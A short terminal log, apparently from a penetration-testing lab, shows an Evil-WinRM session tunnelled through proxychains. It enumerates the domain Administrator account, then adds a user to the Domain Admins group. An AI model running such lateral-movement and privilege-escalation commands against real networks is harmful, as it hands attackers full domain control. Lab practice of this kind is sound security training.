 *Evil-WinRM* PS C:\Users\Administrator\Documents> net user Administrator /domain
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:5985 ... OK
User name Administrator
Full Name
Comment Built-in account for administering the computer/domain
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 9/7/2022 9:50:16 PM
Password expires Never
Password changeable 9/8/2022 9:50:16 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/3/2025 11:58:32 PM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *Domain Users *Domain Admins
*Group Policy Creator
The command completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents> ADD-ADGroupMember -Identity 'Domain Admins' -Members ziad10
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:5985 ... OK